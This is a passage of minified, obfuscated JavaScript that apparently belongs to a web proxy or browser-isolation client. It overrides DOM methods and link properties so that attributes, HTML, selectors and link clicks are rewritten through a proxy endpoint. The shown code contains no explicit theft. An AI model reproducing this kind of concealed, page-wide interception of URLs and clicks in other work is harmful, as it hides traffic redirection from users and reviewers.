rp=rf[Bd(0xa13)](0x5)[Bd(0xe11)]();(0x0,zj['_'])(rp)||(rf=Bd(0xa0e)+(0x0,zj['md'])(rp));}let rT='';return rT=Bd(0x1032)===rf||Bd(0x541)===rf||Bd(0xf17)===rf?z9['A'][Bd(0x57d)](rg)[Bd(0x1041)][Bd(0x91a)](this,(0x0,zj['md'])(rf)):z9['A'][Bd(0x57d)](rg)[Bd(0x1041)][Bd(0x91a)](this,rf),rT?('id'===rf&&(0x0,zj['_'])(rT)?rT=(0x0,zj['ks'])(rT):Bd(0x1046)===rf?rT=rT[Bd(0x763)]('\x20')[Bd(0xf79)](rK=>(0x0,zj['_'])(rK)?(0x0,zj['ks'])(rK):rK)[Bd(0xff9)]('\x20'):Bd(0xa5a)===rf||Bd(0x581)===rf?Bd(0x211)==typeof rT&&rT[Bd(0x4c9)](Bd(0xc9f))&&(rT=rT[Bd(0xa13)](0x3)):((()=>!!(Bd(0x643)===this[Bd(0x8f7)][Bd(0xe11)]()&&Bd(0x890)===rf&&(0x0,z0['EW'])(rT)||Bd(0xe33)===this[Bd(0x8f7)][Bd(0xe11)]()&&Bd(0x890)===rf&&(0x0,z0['EW'])(rT)||Bd(0xd4e)===this[Bd(0x8f7)][Bd(0xe11)]()&&Bd(0x890)===rf&&(0x0,z0['EW'])(rT)||Bd(0x9de)===this[Bd(0x8f7)][Bd(0xe11)]()&&Bd(0x7dd)===rf&&(0x0,z0['EW'])(rT)||'a'===this[Bd(0x8f7)][Bd(0xe11)]()&&Bd(0x7dd)===rf&&(0x0,z0['EW'])(rT)||Bd(0xa9f)===this[Bd(0x8f7)][Bd(0xe11)]()&&Bd(0x890)===rf&&(0x0,z0['EW'])(rT)||Bd(0x74f)===this[Bd(0x8f7)][Bd(0xe11)]()&&Bd(0x890)===rf&&(0x0,z0['EW'])(rT)||Bd(0x4e0)===this[Bd(0x8f7)][Bd(0xe11)]()&&Bd(0xc85)===rf&&(0x0,z0['EW'])(rT)))())?rT=(0x0,z0['sH'])(rT)[Bd(0x488)]:Bd(0xe33)===this[Bd(0x8f7)][Bd(0xe11)]()&&Bd(0x492)===rf||Bd(0x74f)===this[Bd(0x8f7)][Bd(0xe11)]()&&Bd(0x492)===rf&&(0x0,z0['EW'])(rT)?rT=zX(rT):Bd(0x4e0)===this[Bd(0x8f7)][Bd(0xe11)]()&&Bd(0x9eb)===rf&&(0x0,zj['_'])(rT)||this[Bd(0x8f7)][Bd(0xe11)]()[Bd(0x4c9)](Bd(0x8dc))&&Bd(0x74f)===rf&&(0x0,zj['_'])(rT)||Bd(0xdcb)===rf&&(0x0,zj['_'])(rT)?rT=(0x0,zj['ks'])(rT):Bd(0x597)===rf&&(0x0,zj['_'])(rT)?rT=(0x0,zj['xE'])(rT):Bd(0x99b)===rf&&(rT=zW(rT)),Bd(0x6ef)===rf&&(rT=(0x0,zN['H'])(rT)),rT):rT;}),qS(rg,Ha(0x8d0),Ha(0x6bd),function(rf){const BC=Ha;return z9['A'][BC(0x57d)](rg)[BC(0xbdf)][BC(0x91a)](this,(0x0,zj['md'])(rf));}),qS(rg,Ha(0x8d0),Ha(0x93d),function(rf){const BX=Ha;if(rf[BX(0x4c9)](BX(0xa0e))){const rT=rf[BX(0xa13)](0x5)[BX(0xe11)]();(0x0,zj['_'])(rT)||(rf=BX(0xa0e)+(0x0,zj['md'])(rT));}return z9['A'][BX(0x57d)](rg)[BX(0x289)][BX(0x91a)](this,rf);}),qG(rg,Ha(0x8d0),'id',{'get':function(){const BJ=Ha;for(var rf=arguments[BJ(0xef2)],rT=new Array(rf),rp=0x0;rp<rf;rp++)rT[rp]=arguments[rp];const rK=z9['A'][BJ(0x57d)](rg)[BJ(0x2e9)][BJ(0x57d)][BJ(0x91a)](this,...rT);return(0x0,zj['_'])(rK)?(0x0,zj['ks'])(rK):rK;},'set':function(rf){const BL=Ha;BL(0x211)!=typeof rf&&(rf=rg[BL(0x4f6)](rf)),zO(rg,rf);for(var rT=arguments[BL(0xef2)],rp=new Array(rT>0x1?rT-0x1:0x0),rK=0x1;rK<rT;rK++)rp[rK-0x1]=arguments[rK];return z9['A'][BL(0x57d)](rg)[BL(0x2e9)][BL(0x34b)][BL(0x91a)](this,(0x0,zj['md'])(rf),...rp);}}),qG(rg,Ha(0x8d0),Ha(0x20f),{'get':function(){const Bo=Ha;for(var rf=arguments[Bo(0xef2)],rT=new Array(rf),rp=0x0;rp<rf;rp++)rT[rp]=arguments[rp];const rK=z9['A'][Bo(0x57d)](rg)[Bo(0x9b5)][Bo(0x57d)][Bo(0x91a)](this,...rT);return Bo(0x6ef)===this[Bo(0x8f7)][Bo(0xe11)]()?(0x0,zy['sR'])(rK):rK;},'set':function(rf){const BV=Ha;for(var rT=arguments[BV(0xef2)],rp=new Array(rT>0x1?rT-0x1:0x0),rK=0x1;rK<rT;rK++)rp[rK-0x1]=arguments[rK];if(BV(0x6ef)===this[BV(0x8f7)][BV(0xe11)]())return z9['A'][BV(0x57d)](rg)[BV(0x9b5)][BV(0x34b)][BV(0x91a)](this,(0x0,zy['dv'])({'protectUrlContext':ra,'stylesheet':rf}),...rp);if(BV(0xd4e)===this[BV(0x8f7)][BV(0xe11)]())return z9['A'][BV(0x57d)](rg)[BV(0x9b5)][BV(0x34b)][BV(0x91a)](this,rf,...rp);const rx=rf[BV(0x9a1)]();return this instanceof rg[BV(0x4cf)]&&rx[BV(0x1055)](BV(0x34c))?z9['A'][BV(0x57d)](rg)[BV(0x9b5)][BV(0x34b)][BV(0x91a)](this,rf,...rp):z9['A'][BV(0x57d)](rg)[BV(0x9b5)][BV(0x34b)][BV(0x91a)](this,zJ({'_window':rg,'protectUrlContext':ra,'html':rf}),...rp);}}),qG(rg,Ha(0x8d0),Ha(0xe4f),{'get':function(){const Ba=Ha;for(var rf=arguments[Ba(0xef2)],rT=new Array(rf),rp=0x0;rp<rf;rp++)rT[rp]=arguments[rp];const rK=z9['A'][Ba(0x57d)](rg)[Ba(0x269)][Ba(0x57d)][Ba(0x91a)](this,...rT);return Ba(0x6ef)===this[Ba(0x8f7)][Ba(0xe11)]()?(0x0,zy['sR'])(rK):rK;},'set':function(rf){const Bg=Ha,rT=rf[Bg(0x9a1)]();for(var rp=arguments[Bg(0xef2)],rK=new Array(rp>0x1?rp-0x1:0x0),rx=0x1;rx<rp;rx++)rK[rx-0x1]=arguments[rx];return this instanceof rg[Bg(0x4cf)]&&rT[Bg(0x1055)](Bg(0x34c))?z9['A'][Bg(0x57d)](rg)[Bg(0x269)][Bg(0x34b)][Bg(0x91a)](this,rf,...rK):z9['A'][Bg(0x57d)](rg)[Bg(0x269)][Bg(0x34b)][Bg(0x91a)](this,zJ({'_window':rg,'protectUrlContext':ra,'html':rf}),...rK);}}),qS(rg,Ha(0x8d0),Ha(0xb84),function(rf,rT){const BS=Ha;return z9['A'][BS(0x57d)](rg)[BS(0xf9a)][BS(0x91a)](this,rf,this instanceof rg[BS(0x4d4)]&&BS(0x6ef)!==this[BS(0x8f7)][BS(0xe11)]()?zJ({'_window':rg,'protectUrlContext':ra,'html':rT}):(0x0,zy['dv'])({'protectUrlContext':ra,'stylesheet':rT}));}),qS(rg,Ha(0x8d0),Ha(0xd25),function(rf){const BG=Ha;return rf=(0x0,qd['w4'])(rf),z9['A'][BG(0x57d)](rg)[BG(0xa0b)][BG(0x91a)](this,(0x0,zy['Qw'])({'protectUrlContext':ra,'selector':rf}));},rf=>rf),qS(rg,Ha(0x8d0),Ha(0xce1),function(rf){const BI=Ha;return rf=(0x0,qd['w4'])(rf),z9['A'][BI(0x57d)](rg)[BI(0x32d)][BI(0x91a)](this,(0x0,zy['Qw'])({'protectUrlContext':ra,'selector':rf}));},rf=>rf),qS(rg,Ha(0x8d0),Ha(0xa53),function(rf){const Bb=Ha;if(rf[Bb(0x4c9)](Bb(0xa0e))){const rT=rf[Bb(0xa13)](0x5)[Bb(0xe11)]();(0x0,zj['_'])(rT)||(rf=Bb(0xa0e)+(0x0,zj['md'])(rT));}return z9['A'][Bb(0x57d)](rg)[Bb(0x43d)][Bb(0x91a)](this,rf);}),qS(rg,Ha(0x8d0),Ha(0x800),function(rf){const BA=Ha;return!!rf&&z9['A'][BA(0x57d)](rg)[BA(0x6f4)][BA(0x91a)](this,(0x0,zy['Qw'])({'protectUrlContext':ra,'selector':rf}));});const rS=[Ha(0xf15),Ha(0x982),Ha(0xe0b),Ha(0x2c3),Ha(0x46e),Ha(0x28e),Ha(0x5be)],rG=['id',Ha(0x1046),Ha(0x581),Ha(0xa5a),Ha(0x890),Ha(0xe4a),Ha(0x492),Ha(0x7dd),Ha(0x2b5),'as',Ha(0xb2d),Ha(0xc2c),Ha(0xe66),Ha(0xdcb),Ha(0x597),Ha(0x1032),Ha(0x541),Ha(0xf17),Ha(0x6ef),...rS];qS(rg,Ha(0x8d0),Ha(0xf11),function(rf,rT){const BQ=Ha;rf=rf[BQ(0xe11)]();let rp=String(rT);const rK=this[BQ(0x8f7)][BQ(0xe11)]();if('id'!==rf||(0x0,zj['_'])(rp)){if(BQ(0x1046)===rf)rp=rp[BQ(0x763)]('\x20')[BQ(0xf79)](rF=>(0x0,zj['md'])(rF))[BQ(0xff9)]('\x20');else{if(BQ(0xa5a)===rf||BQ(0x581)===rf)rp=BQ(0xc9f)+rp;else{if(BQ(0x643)===rK)BQ(0x890)===rf?rp=(0x0,z0['Wq'])({'protectUrlContext':ra,'url':rp,'kind':z0['MN'][BQ(0xa81)],'baseUrl':z9['A'][BQ(0x57d)](rg)[BQ(0xa2c)][BQ(0x57d)][BQ(0x5b2)](rg[BQ(0xb4b)]),'endpoint':z1['A'][BQ(0x906)]}):BQ(0xe4a)===rf&&(rp=BQ(0x572)[BQ(0x53f)](zH,BQ(0xa3f))[BQ(0x53f)]((0x0,z0['Wq'])({'protectUrlContext':ra,'url':z1['A'][BQ(0x906)]+BQ(0x3d7),'kind':z0['MN'][BQ(0xff1)],'baseUrl':z9['A'][BQ(0x57d)](rg)[BQ(0xa2c)][BQ(0x57d)][BQ(0x5b2)](rg[BQ(0xb4b)]),'endpoint':z1['A'][BQ(0x906)]}),BQ(0xb13))[BQ(0x53f)]((0x0,zB['x'])()['id'],BQ(0xe1d))+zJ({'_window':rg,'protectUrlContext':ra,'html':rp}));else{if(BQ(0xe33)!==rK&&BQ(0x423)!==rK||BQ(0x890)!==rf){if(BQ(0xe33)!==rK&&BQ(0x423)!==rK||BQ(0x492)!==rf){if(BQ(0xd4e)===rK&&BQ(0x890)===rf)rp=(0x0,z0['Wq'])({'protectUrlContext':ra,'url':rp,'kind':z0['MN'][BQ(0xff1)],'baseUrl':z9['A'][BQ(0x57d)](rg)[BQ(0xa2c)][BQ(0x57d)][BQ(0x5b2)](rg[BQ(0xb4b)]),'endpoint':z1['A'][BQ(0x906)]});else{if(BQ(0x9de)===rK){var rx;const rF=BQ(0x2b5)===rf?rp:null===(rx=z9['A'][BQ(0x57d)](rg)[BQ(0x1041)][BQ(0x91a)](this,BQ(0x2b5)))||void 0x0===rx?void 0x0:rx[BQ(0xe11)](),rP=BQ(0x7dd)===rf?rp:z9['A'][BQ(0x57d)](rg)[BQ(0x1041)][BQ(0x91a)](this,BQ(0x7dd)),j0='as'===rf?rp:z9['A'][BQ(0x57d)](rg)[BQ(0x1041)][BQ(0x91a)](this,'as'),j1=BQ(0x6c2)===rF||BQ(0xfba)===rF&&BQ(0x6ef)===j0?z0['MN'][BQ(0x538)]:BQ(0xfba)===rF&&BQ(0xd4e)===j0?z0['MN'][BQ(0xff1)]:z0['MN'][BQ(0xc42)];BQ(0x7dd)===rf?rp=(0x0,z0['Wq'])({'protectUrlContext':ra,'url':rp,'kind':j1,'baseUrl':z9['A'][BQ(0x57d)](rg)[BQ(0xa2c)][BQ(0x57d)][BQ(0x5b2)](rg[BQ(0xb4b)]),'endpoint':z1['A'][BQ(0x906)]}):rP&&z9['A'][BQ(0x57d)](rg)[BQ(0xaa9)][BQ(0x34b)][BQ(0x91a)](this,(0x0,z0['Wq'])({'protectUrlContext':ra,'url':rP,'kind':j1,'baseUrl':z9['A'][BQ(0x57d)](rg)[BQ(0xa2c)][BQ(0x57d)][BQ(0x5b2)](rg[BQ(0xb4b)]),'endpoint':z1['A'][BQ(0x906)]}));}else{if('a'!==rK||BQ(0x7dd)!==rf||(0x0,z0['EW'])(rp)){if('a'===rK&&BQ(0xe66)===rf&&BQ(0x211)==typeof rp)rf=BQ(0xa0e)+(0x0,zj['md'])(BQ(0xe66));else{if(BQ(0xa9f)!==rK||BQ(0x890)!==rf&&BQ(0xc2c)!==rf||(0x0,z0['EW'])(rp)){if(BQ(0x74f)!==rK||BQ(0x890)!==rf||(0x0,z0['EW'])(rp)){if(BQ(0x74f)!==rK||BQ(0x492)!==rf||(0x0,z0['EW'])(rp)){if(BQ(0x4e0)!==rK||BQ(0xc85)!==rf||(0x0,z0['EW'])(rp))BQ(0x4e0)!==rK||BQ(0x9eb)!==rf||(0x0,zj['_'])(rp)||[BQ(0xb14),BQ(0xb2c),BQ(0x206),BQ(0x3b3)][BQ(0x1055)](rp)||(rp=(0x0,zj['md'])(rp));else{const j2=z9['A'][BQ(0x57d)](rg)[BQ(0x1041)][BQ(0x91a)](this,BQ(0x9eb));rp=(0x0,z0['Wq'])({'protectUrlContext':ra,'url':rp,'kind':BQ(0xb14)===j2?z0['MN'][BQ(0x70f)]:z0['MN'][BQ(0xa81)],'baseUrl':z9['A'][BQ(0x57d)](rg)[BQ(0xa2c)][BQ(0x57d)][BQ(0x5b2)](rg[BQ(0xb4b)]),'endpoint':z1['A'][BQ(0x906)]});}}else rp=(0x0,z0['Wq'])({'protectUrlContext':ra,'url':rp,'kind':z0['MN'][BQ(0xc42)],'baseUrl':z9['A'][BQ(0x57d)](rg)[BQ(0xa2c)][BQ(0x57d)][BQ(0x5b2)](rg[BQ(0xb4b)]),'endpoint':z1['A'][BQ(0x906)]});}else rp=(0x0,z0['Wq'])({'protectUrlContext':ra,'url':rp,'kind':z0['MN'][BQ(0xc42)],'baseUrl':z9['A'][BQ(0x57d)](rg)[BQ(0xa2c)][BQ(0x57d)][BQ(0x5b2)](rg[BQ(0xb4b)]),'endpoint':z1['A'][BQ(0x906)]});}else rp=(0x0,z0['Wq'])({'protectUrlContext':ra,'url':rp,'kind':z0['MN'][BQ(0xc42)],'baseUrl':z9['A'][BQ(0x57d)](rg)[BQ(0xa2c)][BQ(0x57d)][BQ(0x5b2)](rg[BQ(0xb4b)]),'endpoint':z1['A'][BQ(0x906)]});}}else rp=(0x0,z0['Wq'])({'protectUrlContext':ra,'url':rp,'kind':z0['MN'][BQ(0x70f)],'baseUrl':z9['A'][BQ(0x57d)](rg)[BQ(0xa2c)][BQ(0x57d)][BQ(0x5b2)](rg[BQ(0xb4b)]),'endpoint':z1['A'][BQ(0x906)]});}}}else rp=zC({'protectUrlContext':ra,'srcset':rp,'endpoint':z1['A'][BQ(0x906)]});}else rp=(0x0,z0['Wq'])({'protectUrlContext':ra,'url':rp,'kind':z0['MN'][BQ(0xc42)],'baseUrl':z9['A'][BQ(0x57d)](rg)[BQ(0xa2c)][BQ(0x57d)][BQ(0x5b2)](rg[BQ(0xb4b)]),'endpoint':z1['A'][BQ(0x906)]});}}}}else zO(rg,rp),rp=(0x0,zj['md'])(rp);if(rS[BQ(0x1055)](rf)&&(rp=(0x0,zy['oY'])({'protectUrlContext':ra,'value':rp})),BQ(0xb2d)===rf&&(rp=zv(ra,rp,z9['A'][BQ(0x57d)](rg)[BQ(0xa2c)][BQ(0x57d)][BQ(0x5b2)](rg[BQ(0xb4b)]))),BQ(0x597)!==rf||(0x0,zj['_'])(rp)||(rp=(0x0,zj['zp'])(rp)),BQ(0xdcb)!==rf||(0x0,zj['_'])(rp)||(rp=(0x0,zj['md'])(rp)),BQ(0x1032)!==rf&&BQ(0x541)!==rf||(rf=(0x0,zj['md'])(rf)),BQ(0xf17)===rf&&(rf=(0x0,zj['md'])(rf)),rf[BQ(0x4c9)](BQ(0xa0e))){const j3=rf[BQ(0xa13)](0x5)[BQ(0xe11)]();(0x0,zj['_'])(j3)||(rf=BQ(0xa0e)+(0x0,zj['md'])(j3));}return BQ(0x6ef)===rf&&(rp=(0x0,zN['e'])(rp)),z9['A'][BQ(0x57d)](rg)[BQ(0x343)][BQ(0x91a)](this,rf,rp);},function(rf,rT){const Bu=Ha,rp=rf[Bu(0xe11)]();return!!rG[Bu(0x1055)](rp)||!!rp[Bu(0x4c9)](Bu(0xa0e));});const rI=[Ha(0x66c),Ha(0x7dd)];qS(rg,Ha(0x8d0),Ha(0x835),function(rf,rT,rp){const Be=Ha;return Be(0x66c)===rT&&rp[Be(0x4c9)]('#')?rp='#'+(0x0,zj['md'])(rp[Be(0xa13)](0x1)):Be(0x66c)!==rT&&Be(0x7dd)!==rT||(0x0,z0['EW'])(rp)||(rp=(0x0,z0['Wq'])({'protectUrlContext':ra,'url':rp,'kind':z0['MN'][Be(0xc42)],'baseUrl':z9['A'][Be(0x57d)](rg)[Be(0xa2c)][Be(0x57d)][Be(0x5b2)](rg[Be(0xb4b)]),'endpoint':z1['A'][Be(0x906)]})),z9['A'][Be(0x57d)](rg)[Be(0x3c7)][Be(0x91a)](this,rf,rT,rp);},function(rf,rT,rp){const Bs=Ha;return!!rI[Bs(0xd99)](rK=>rT[Bs(0x4c9)](rK));}),qS(rg,Ha(0x8d0),Ha(0x9fb),function(rf){const BM=Ha;return z9['A'][BM(0x57d)](rg)[BM(0x792)][BM(0x91a)](this,zJ({'_window':rg,'protectUrlContext':ra,'html':rf}));}),qG(rg,Ha(0x989),Ha(0x316),{'get':function(){const Bm=Ha;for(var rf=arguments[Bm(0xef2)],rT=new Array(rf),rp=0x0;rp<rf;rp++)rT[rp]=arguments[rp];const rK=z9['A'][Bm(0x57d)](rg)[Bm(0xfc0)][Bm(0x57d)][Bm(0x91a)](this,...rT);return(0x0,z0['EW'])(rK)?(0x0,z0['sH'])(rK)[Bm(0x488)]:rK;}},()=>!0x0),qG(rg,Ha(0x989),Ha(0x4c7),{'get':function(){const Bf=Ha;for(var rf=arguments[Bf(0xef2)],rT=new Array(rf),rp=0x0;rp<rf;rp++)rT[rp]=arguments[rp];const rK=z9['A'][Bf(0x57d)](rg)[Bf(0xe5b)][Bf(0x57d)][Bf(0x91a)](this,...rT);return(0x0,z0['EW'])(rK)?(0x0,z0['sH'])(rK)[Bf(0x488)]:rK;}}),qS(rg,Ha(0x988),Ha(0x946),function(){const BT=Ha;this[BT(0x3dc)]=!0x0;for(var rf=arguments[BT(0xef2)],rT=new Array(rf),rp=0x0;rp<rf;rp++)rT[rp]=arguments[rp];return z9['A'][BT(0x57d)](rg)[BT(0xf27)][BT(0x91a)](this,...rT);}),qS(rg,Ha(0x988),Ha(0xff5),function(){const Bp=Ha;this[Bp(0x465)]=!0x0;for(var rf=arguments[Bp(0xef2)],rT=new Array(rf),rp=0x0;rp<rf;rp++)rT[rp]=arguments[rp];return z9['A'][Bp(0x57d)](rg)[Bp(0xde5)][Bp(0x91a)](this,...rT);}),qS(rg,Ha(0xbeb),Ha(0xea2),function(rf,rT,rp){const BK=Ha;var rK,rx;null!==(rK=this[BK(0xacd)])&&void 0x0!==rK||(this[BK(0xacd)]=[]);const rF=null!==(rx=this[BK(0xacd)][BK(0x342)](qC(rf,rT,rp)))&&void 0x0!==rx?rx:((()=>{const BP=BK,rP={'eventName':rf,'callback':rT,'options':rp,'triggerCount':0x0,'func':function(j0){const Bx=a2q;this[Bx(0xacd)]=this[Bx(0xacd)][Bx(0x327)](j8=>{const BF=Bx;var j9;return!(BF(0xc6b)!=typeof j8[BF(0x325)]&&null!==(j9=j8[BF(0x325)])&&void 0x0!==j9&&null!==(j9=j9[BF(0x21a)])&&void 0x0!==j9&&j9[BF(0x3be)]);});try{for(var j1=arguments[Bx(0xef2)],j2=new Array(j1>0x1?j1-0x1:0x0),j3=0x1;j3<j1;j3++)j2[j3-0x1]=arguments[j3];rP[Bx(0x3e5)][Bx(0x47b)]?rP[Bx(0x3e5)][Bx(0x47b)][Bx(0x91a)](rP[Bx(0x3e5)],j0,...j2):rP[Bx(0x3e5)][Bx(0x91a)](this,j0,...j2);}catch(j8){console[Bx(0x958)](j8);}const j4=++rP[Bx(0x529)];let j5=!0x1;if((j0[Bx(0x465)]||j0[Bx(0x3dc)]&&this[Bx(0xacd)][Bx(0xe0e)](j9=>j9[Bx(0x529)]===j4)||this instanceof rg[Bx(0x989)]&&this[Bx(0xacd)][Bx(0xe0e)](j9=>j9[Bx(0x529)]===j4))&&(j5=!0x0),j5&&!j0[Bx(0x4c8)]){let j9=j0[Bx(0x9eb)];for(;j9 instanceof rg[Bx(0x4d4)]&&'a'!==(null===(j6=j9)||void 0x0===j6||null===(j6=j6[Bx(0x8f7)])||void 0x0===j6?void 0x0:j6[Bx(0xe11)]());){var j6;j9=j9[Bx(0x401)];}if(j9){var j7;const jz=z9['A'][Bx(0x57d)](rg)[Bx(0x1041)][Bx(0x91a)](j9,Bx(0xa0e)+(0x0,zj['md'])(Bx(0xe66)));if(jz)try{rg[Bx(0x4aa)](jz);}catch(jD){}let jq=z9['A'][Bx(0x57d)](rg)[Bx(0x1041)][Bx(0x91a)](j9,Bx(0x7dd));if(Bx(0x211)!=typeof jq||jq[Bx(0x4c9)](Bx(0xf52)))return;const jr=null===(j7=qQ(rg))||void 0x0===j7?void 0x0:j7[Bx(0x9ca)];if((0x0,z0['EW'])(jq)){const jc=(0x0,z0['sH'])(jq)[Bx(0x488)];jq=(0x0,z0['Wq'])({'protectUrlContext':ra,'url':jc,'kind':z0['MN'][Bx(0x70f)],'baseUrl':z9['A'][Bx(0x57d)](rg)[Bx(0xa2c)][Bx(0x57d)][Bx(0x5b2)](rg[Bx(0xb4b)]),'endpoint':z1['A'][Bx(0x906)],'extra':{'sourceFrameOrigin':jr}});}let jj=z9['A'][Bx(0x57d)](rg)[Bx(0x1041)][Bx(0x91a)](j9,Bx(0x99b));if(jj=zv(ra,jj,z9['A'][Bx(0x57d)](rg)[Bx(0xa2c)][Bx(0x57d)][Bx(0x5b2)](rg[Bx(0xb4b)])),j0[Bx(0x71f)](),jq){if('#'===jq){const jy=(0x0,z0['sH'])(window[Bx(0x81d)][Bx(0x7dd)])[Bx(0x488)];jq=(0x0,z0['Wq'])({'protectUrlContext':ra,'url':jy+'#','kind':z0['MN'][Bx(0x70f)],'baseUrl':z9['A'][Bx(0x57d)](rg)[Bx(0xa2c)][Bx(0x57d)][Bx(0x5b2)](rg[Bx(0xb4b)]),'endpoint':z1['A'][Bx(0x906)],'extra':{'sourceFrameOrigin':jr}});}let jw=rg;for(;zs(jw,Bx(0xc61),Bx(0xd18),{'url':jq,'windowFeatures':jj?Bx(0xb21)[Bx(0x53f)](jj):void 0x0,'name':rg[Bx(0xd6e)]}),jw!==rg[Bx(0xbca)];)jw=jw[Bx(0xe12)][Bx(0x3ad)];}}}Bx(0xc6b)!=typeof rp&&null!=rp&&rp[Bx(0xb91)]&&(this[Bx(0xacd)]=this[Bx(0xacd)][Bx(0x327)](ji=>ji!==rP));}};return this[BP(0xacd)][BP(0x9d9)](rP),rP;})());return z9['A'][BK(0x57d)](rg)[BK(0x4c0)][BK(0x91a)](this,rf,rF[BK(0x41b)],rp);},function(rf,rT){const t0=Ha;return t0(0xd18)===rf;}),qS(rg,Ha(0xbeb),Ha(0x101f),function(rf,rT,rp){const t1=Ha;var rK;const rx=null!==(rK=this[t1(0xacd)])&&void 0x0!==rK?rK:[],rF=rx[t1(0x7cc)](qC(rf,rT,rp));if(-0x1!==rF){const [rP]=rx[t1(0x8d8)](rF,0x1);return z9['A'][t1(0x57d)](rg)[t1(0x86d)][t1(0x91a)](this,rf,rP[t1(0x41b)],rp);}return z9['A'][t1(0x57d)](rg)[t1(0x86d)][t1(0x91a)](this,rf,rT,rp);},rf=>Ha(0xd18)===rf),qG(rg,Ha(0x6b2),Ha(0x99b),{'get':function(){const t2=Ha;for(var rf=arguments[t2(0xef2)],rT=new Array(rf),rp=0x0;rp<rf;rp++)rT[rp]=arguments[rp];const rK=z9['A'][t2(0x57d)](rg)[t2(0xf70)][t2(0x57d)][t2(0x91a)](this,...rT);return rK?zW(rK):rK;},'set':function(rf){const t3=Ha;if(!rf)return z9['A'][t3(0x57d)](rg)[t3(0xf70)][t3(0x34b)][t3(0x91a)](this,rf);for(var rT=arguments[t3(0xef2)],rp=new Array(rT>0x1?rT-0x1:0x0),rK=0x1;rK<rT;rK++)rp[rK-0x1]=arguments[rK];return z9['A'][t3(0x57d)](rg)[t3(0xf70)][t3(0x34b)][t3(0x91a)](this,zv(ra,rf,z9['A'][t3(0x57d)](rg)[t3(0xa2c)][t3(0x57d)][t3(0x5b2)](rg[t3(0xb4b)])),...rp);}}),qG(rg,Ha(0x6b2),Ha(0x7dd),{'get':function(){const t4=Ha;for(var rf=arguments[t4(0xef2)],rT=new Array(rf),rp=0x0;rp<rf;rp++)rT[rp]=arguments[rp];let rK=z9['A'][t4(0x57d)](rg)[t4(0xde6)][t4(0x57d)][t4(0x5b2)](this,rT);return(0x0,z0['EW'])(rK)&&(rK=(0x0,z0['sH'])(rK)[t4(0x488)]),rK;},'set':function(rf){const t5=Ha;try{rf=(0x0,z0['Wq'])({'protectUrlContext':ra,'url':rf,'kind':z0['MN'][t5(0x70f)],'baseUrl':z9['A'][t5(0x57d)](rg)[t5(0xa2c)][t5(0x57d)][t5(0x5b2)](rg[t5(0xb4b)]),'endpoint':z1['A'][t5(0x906)]});}catch(rx){z4['A'][t5(0x27c)](t5(0x73e),rf);}for(var rT=arguments[t5(0xef2)],rp=new Array(rT>0x1?rT-0x1:0x0),rK=0x1;rK<rT;rK++)rp[rK-0x1]=arguments[rK];return z9['A'][t5(0x57d)](rg)[t5(0xde6)][t5(0x34b)][t5(0x91a)](this,rf,...rp);}}),qG(rg,Ha(0x6b2),Ha(0xea6),{'get':function(){const t6=Ha;let rf=z9['A'][t6(0x57d)](rg)[t6(0xde6)][t6(0x57d)][t6(0x5b2)](this);(0x0,z0['EW'])(rf)&&(rf=(0x0,z0['sH'])(rf)[t6(0x488)]);try{return new URL(rf)[t6(0xea6)];}catch(rx){for(var rT=arguments[t6(0xef2)],rp=new Array(rT),rK=0x0;rK<rT;rK++)rp[rK]=arguments[rK];return z9['A'][t6(0x57d)](rg)[t6(0x8cc)][t6(0x57d)][t6(0x5b2)](this,rp);}}}),qG(rg,Ha(0x6b2),Ha(0x9f3),{'get':function(){const t7=Ha;let rf=z9['A'][t7(0x57d)](rg)[t7(0xde6)][t7(0x57d)][t7(0x5b2)](this);(0x0,z0['EW'])(rf)&&(rf=(0x0,z0['sH'])(rf)[t7(0x488)]);try{return new URL(rf)[t7(0x9f3)];}catch(rx){for(var rT=arguments[t7(0xef2)],rp=new Array(rT),rK=0x0;rK<rT;rK++)rp[rK]=arguments[rK];return z9['A'][t7(0x57d)](rg)[t7(0x761)][t7(0x57d)][t7(0x5b2)](this,rp);}}}),qG(rg,Ha(0x6b2),Ha(0x924),{'get':function(){const t8=Ha;for(var rf=arguments[t8(0xef2)],rT=new Array(rf),rp=0x0;rp<rf;rp++)rT[rp]=arguments[rp];let rK=z9['A'][t8(0x57d)](rg)[t8(0xde6)][t8(0x57d)][t8(0x5b2)](this,rT);(0x0,z0['EW'])(rK)&&(rK=(0x0,z0['sH'])(rK)[t8(0x488)]);try{return new URL(rK)[t8(0x924)];}catch(rx){return z9['A'][t8(0x57d)](rg)[t8(0xac4)][t8(0x57d)][t8(0x5b2)](this,rT);}}}),qG(rg,Ha(0x6b2),Ha(0x102e),{'get':function(){const t9=Ha;for(var rf=arguments[t9(0xef2)],rT=new Array(rf),rp=0x0;rp<rf;rp++)rT[rp]=arguments[rp];let rK=z9['A'][t9(0x57d)](rg)[t9(0xde6)][t9(0x57d)][t9(0x5b2)](this,rT);(0x0,z0['EW'])(rK)&&(rK=(0x0,z0['sH'])(rK)[t9(0x488)]);try{return new URL(rK)[t9(0x102e)];}catch(rx){return z9['A'][t9(0x57d)](rg)[t9(0xae4)][t9(0x57d)][t9(0x5b2)](this,rT);}}}),qG(rg,Ha(0x6b2),Ha(0x6ae),{'get':function(){const tz=Ha;for(var rf=arguments[tz(0xef2)],rT=new Array(rf),rp=0x0;rp<rf;rp++)rT[rp]=arguments[rp];let rK=z9['A'][tz(0x57d)](rg)[tz(0xde6)][tz(0x57d)][tz(0x5b2)](this,rT);(0x0,z0['EW'])(rK)&&(rK=(0x0,z0['sH'])(rK)[tz(0x488)]);try{return new URL(rK)[tz(0x6ae)];}catch(rx){return z9['A'][tz(0x57d)](rg)[tz(0xc3a)][tz(0x57d)][tz(0x5b2)](this,rT);}}}),qG(rg,Ha(0x6b2),Ha(0x7e6),{'get':function(){const tq=Ha;for(var rf=arguments[tq(0xef2)],rT=new Array(rf),rp=0x0;rp<rf;rp++)rT[rp]=arguments[rp];let rK=z9['A'][tq(0x57d)](rg)[tq(0xde6)][tq(0x57d)][tq(0x5b2)](this,rT);(0x0,z0['EW'])(rK)&&(rK=(0x0,z0['sH'])(rK)[tq(0x488)]);try{return new URL(rK)[tq(0x7e6)];}catch(rx){return z9['A'][tq(0x57d)](rg)[tq(0xf44)][tq(0x57d)][tq(0x5b2)](this,rT);}}}),qG(rg,Ha(0x6b2),Ha(0x9eb),{'get':function(){const tr=Ha;for(var rf=arguments[tr(0xef2)],rT=new Array(rf),rp=0x0;rp<rf;rp++)rT[rp]=arguments[rp];let 